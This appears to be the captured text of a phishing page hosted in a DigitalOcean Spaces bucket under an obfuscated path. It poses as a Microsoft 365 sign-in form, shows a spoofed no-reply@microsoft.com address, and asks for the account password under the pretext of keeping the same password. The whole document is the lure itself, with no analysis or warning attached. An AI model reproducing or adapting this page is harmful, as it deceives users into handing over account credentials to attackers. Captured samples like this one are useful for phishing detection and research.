 https://fra1.digitaloceanspaces.com/koip/25_40_24_5E_40_26_40_26_28_29_23_23_5E_23_24_26_5E_25_26_40_5E_28_23_26
Microsoft
Sign in to keep same password with your Microsoft 365
account
no-reply@microsoft.com
Password
Sign in with a security key
Sign in options
Sign in